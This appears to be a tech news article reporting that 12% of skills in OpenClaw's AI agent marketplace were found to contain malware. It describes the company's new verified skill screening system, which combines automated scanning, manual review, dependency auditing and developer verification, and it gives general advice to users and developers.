OpenClaw Deploys Verified Skill Screening After Malware Discovery in AI Agent Marketplace

Security researchers uncovered that 12% of skills in OpenClaw's AI agent marketplace contained malware. The company has now released a verified skill screening system to combat the threat and protect users from compromised code.

The Malware Crisis in AI Agent Marketplaces

The open-source AI agent ecosystem faces a critical trust problem. Security researchers discovered that 12% of skills available in OpenClaw's marketplace contained malware, exposing a fundamental vulnerability in how third-party integrations are vetted. This finding underscores a broader challenge facing the rapidly expanding AI agent ecosystem: as developers rush to build and share capabilities, security screening has lagged dangerously behind.

OpenClaw's marketplace operates as a central hub where developers contribute "skills"—modular extensions that expand agent functionality. Unlike traditional software repositories with established security practices, the AI agent space has grown so quickly that malware detection mechanisms have struggled to keep pace. The 12% infection rate represents not just a technical problem, but a systemic failure in trust infrastructure.

OpenClaw's Response: Verified Skill Screening

In response to the security crisis, OpenClaw has shipped a verified skill screening system designed to filter out compromised code before it reaches users. The update introduces automated and manual review processes intended to catch malicious payloads, obfuscated code, and suspicious dependencies.

Key features of the security update include:

- Automated scanning for known malware signatures and suspicious code patterns

- Manual review workflows for high-risk or flagged skills

- Dependency auditing to identify compromised upstream packages

- Developer verification requirements to establish accountability

- Rollback capabilities for rapid removal of compromised skills

According to OpenClaw's security practices documentation, the company is implementing a tiered verification system where skills progress through increasing levels of scrutiny based on their access permissions and usage patterns.



The Broader Context: A Pattern of Vulnerabilities

This security update arrives amid a pattern of disclosed vulnerabilities in the OpenClaw ecosystem. Previous reporting indicates ongoing security challenges that extend beyond marketplace skills to core platform vulnerabilities. The combination of marketplace malware and platform-level exploits suggests that OpenClaw's security posture requires comprehensive hardening across multiple layers.

The incident reflects a fundamental tension in open-source AI development: rapid innovation and community contribution create powerful ecosystems, but they also expand the attack surface. Malicious actors can exploit the speed-to-market advantage by injecting compromised skills that appear legitimate to casual inspection.

What This Means for Users and Developers

For users deploying OpenClaw agents in production environments, the implications are significant:

- Immediate action: Review currently deployed skills against the verified registry

- Adoption timeline: Plan migration to verified skills as the screening process matures

- Dependency audits: Conduct independent security reviews of critical skills

For developers, the update establishes new submission requirements that may slow the pace of skill releases but should improve overall ecosystem health.

Looking Forward

The technical details of the security update are available in OpenClaw's release notes, where the development team has documented the screening methodology and provided guidance for skill developers seeking verification.

The 12% malware discovery rate serves as a wake-up call for the entire AI agent ecosystem. As these systems move from research projects to production deployments handling sensitive tasks, security cannot remain an afterthought. OpenClaw's verified skill screening represents a necessary step, but the broader industry will need to establish stronger standards for third-party code review, supply chain security, and developer accountability.

The question now is whether this response will be sufficient to restore user confidence, or whether the marketplace will require even more restrictive controls to achieve acceptable security baselines.